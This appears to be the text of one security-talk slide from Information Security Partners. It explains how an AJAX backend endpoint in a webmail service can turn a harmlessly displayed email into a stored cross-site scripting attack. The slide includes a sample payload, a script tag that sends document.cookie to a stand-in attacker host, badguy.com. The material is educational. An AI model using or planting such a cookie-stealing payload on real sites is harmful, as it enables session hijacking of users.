 Information Security Partners, LLC
www.isecpartners.com
AJAX creates XSS in Browsers
Attack
1. Attacker sends a victim an email with script tag
2. Victim reads email, which displays harmlessly in webmail interface
3. Attacker sends the victim an email with link to "backend" request
http://www.webmail.com/mymail/getnewmessages.aspx
4. Victim clicks the link and views this text in the browser:
var messageArray = new Array();
messageArray[0] = "<script>var i = new Image();
i.src='http://badguy.com/' + document.cookie;</script>"
36